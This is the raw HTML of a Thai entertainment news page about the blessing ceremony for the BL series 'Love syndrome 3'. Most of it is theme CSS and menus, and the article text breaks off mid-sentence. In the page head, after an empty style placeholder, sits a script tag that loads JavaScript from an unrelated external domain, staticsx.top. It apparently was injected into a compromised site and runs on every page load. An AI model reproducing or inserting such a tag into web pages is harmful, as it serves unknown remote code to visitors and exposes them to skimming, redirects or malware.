                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-28350 single-format-standard love-syndrome-3--- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาพยนตร์ / ละคร" class="entry-crumb" href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Love syndrome 3  รักโคตรๆ โหดอย่างมึง มาแรงซัดใจแฟนๆ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-28350" class="post-28350 post type-post status-publish format-standard has-post-thumbnail category-movie-drama category-thai-movie" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a></li><li class="entry-category"><a  href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Love syndrome 3  รักโคตรๆ โหดอย่างมึง มาแรงซัดใจแฟนๆ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-18T16:42:32+00:00" >18 พฤษภาคม 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-28350">1835</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2Flove-syndrome-3-%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2586-%25e0%25b9%2582%25e0%25b8%25ab%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2587-%25e0%25b8%25a1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Love+syndrome+3++%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%95%E0%B8%A3%E0%B9%86+%E0%B9%82%E0%B8%AB%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%A1%E0%B8%B6%E0%B8%87+%E0%B8%A1%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%8B%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%88%E0%B9%81%E0%B8%9F%E0%B8%99%E0%B9%86&url=https%3A%2F%2Fsiam108.com%2Flove-syndrome-3-%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2586-%25e0%25b9%2582%25e0%25b8%25ab%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2587-%25e0%25b8%25a1%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Love syndrome 3  รักโคตรๆ โหดอย่างมึง มาแรงซัดใจแฟนๆ&body=https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Love+syndrome+3++%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%95%E0%B8%A3%E0%B9%86+%E0%B9%82%E0%B8%AB%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%A1%E0%B8%B6%E0%B8%87+%E0%B8%A1%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%8B%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%88%E0%B9%81%E0%B8%9F%E0%B8%99%E0%B9%86%0D%0Ahttps://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p class="s3"><span class="s5"><span class="bumpedFont15">กระแสแรงๆ ทั้งไทยและอีกหลายประเทศ แรงก่อนจะ</span></span><span class="s5"><span class="bumpedFont15">ออน</span></span><span class="s5"><span class="bumpedFont15">แอร์ กับซีรี</span></span><span class="s5"><span class="bumpedFont15">ส์</span></span><span class="s5"><span class="bumpedFont15">วายที่แฟนคลับทั้งโลกต่างจับตารอเรื่อง </span></span><span class="s6"><span class="bumpedFont15">Love syndrome </span></span><span class="s6"><span class="bumpedFont15">3 </span></span><span class="s6"><span class="bumpedFont15">รัก</span></span><span class="s6"><span class="bumpedFont15">โคตรๆ โหดอย่างมึง</span></span><span class="s5"><span class="bumpedFont15"> จัดงานบวงสรวงไปแล้วอย่างยิ่งใหญ่และศักดิ์สิทธิ์ ที่วัดหงส์รัตนารามราชวรวิหาร</span></span></p>
<p><span class="s6"><span class="bumpedFont15"><img loading="lazy" class="size-medium wp-image-28351 aligncenter" src="https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-2048x1365.jpeg 2048w, https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2022/05/A537212E-82FB-4C8E-804C-380150A603F5-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />Love syndrome </span></span><span class="s6"><span class="bumpedFont15">3 </span></span><span class="s6"><span class="bumpedFont15">รักโคตรๆ โหดอย่างมึง</span></span><span class="s5"><span class="bumpedFont15"> ซีรี</span></span><span class="s5"><span class="bumpedFont15">ส์</span></span><span class="s5"><span class="bumpedFont15">วายฟอร์มเจ๋ง ร่วมผลิตโดย บริษัท ไอ เซ็น</span></span><span class="s5"><span class="bumpedFont15">เต</span></span><span class="s5"><span class="bumpedFont15">อร์ </span></span><span class="s5"><span class="bumpedFont15">i</span></span><span class="s5"><span class="bumpedFont15">center 